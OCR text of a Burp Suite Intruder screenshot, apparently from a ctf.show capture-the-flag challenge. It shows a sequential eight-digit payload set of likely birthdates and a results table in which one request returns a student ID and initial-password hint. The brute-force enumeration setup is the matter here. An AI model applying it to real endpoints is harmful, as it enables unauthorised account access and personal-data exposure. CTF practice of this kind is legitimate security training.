 Payload sets
Start attac
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1
Payload type: Numbers
Payload settings [Numbers]
This payload type generates numeric
Number range
Type: Sequential
From: 19900001
To: 20241231
Step: 1
How many:
Number format
Base: Decimal
Min integer digits: 8
Max integer digits: 8
Min fraction digits: 0
Max fraction digits: 0
Examples
00000001
87654321
Payload processing
You can define rules to perform vario
Attack Save 6. Intruder attack of https://d5843228-40c1-4082-9c20-2ed844079f0f.challenge.ctf.show
6. Intruder attack of https://d5843228-40c1-4082-9c20-2ed844079f0f.challenge.ctf.show
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length C
201 19900201 200 39 822
0 200 82 684
1 19900001 200 78 684
2 19900002 200 72 684
3 19900003 200 74 684
4 19900004 200 76 684
5 19900005 200 66 684
6 19900006 200 38 684
7 19900007 200 42 684
8 19900008 200 74 684
Request Response
Pretty Raw Hex Render showUnicode U2C
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 04 Mar 2025 01:50:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content
11 Access-Control-Max-Age: 1728000
12 Content-Length: 195
13
14 {"0":"success","msg":"\u606d\u559c\u60a8\uff0c\u60a8\u5df2\u88ab\u6211\u6821\u5f55\u53d6\uff0c\u4f60\u7684\u5b66\u53f7\u4e3a02015237 \u521d\u59cb\u5bc6\u7801\u4e3a\u8eab\u4efd\u8bc1\u53f7\u78